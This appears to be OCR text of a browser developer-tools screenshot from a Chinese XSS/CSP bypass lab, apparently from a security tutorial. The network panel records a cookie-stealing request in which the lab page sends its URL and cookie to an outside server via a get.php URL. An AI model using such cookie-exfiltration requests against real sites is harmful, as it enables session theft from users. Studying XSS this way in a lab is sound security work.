 不安全 192.168.1.3:82/xss/csp.php 正在讲话: 小迪安全;
1175219399
010010100010001001001
欢迎 元素 控制台 网络 源代码 应用程序 性能 内存 Lighthouse CSS 概述 开发人员资源
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie
使用大请求行 按帧分组 将待处理的请求包含在HAR 文件中
显示概述 捕获屏幕截图
2000 毫秒 4000 毫秒 6000 毫秒 8000 毫秒 10000 毫秒 12000 毫秒 14000 毫秒 16000
名称 标头 负载 预览 响应 发起程序 计时 Cookie
csp.php
u=1838809789,205932933&fm=253&fmt=...
getcookie.php?u=http://192.168.1.3:82/xss/...
csp.php
u=1838809789,205932933&fm=253&fmt=...
get.php?u=http://192.168.1.3:82/xss/csp.ph...
常规
请求 URL: http://47.94.236.117/get.php?u=http://192.168.1.3:82/xss/csp.php&c=name=xiaodi;
请求方法: GET
状态代码: 200 OK
远程地址: 47.94.236.117:80
引用者策略: strict-origin-when-cross-origin
响应标头 原始
CSDN @Dao-道法自然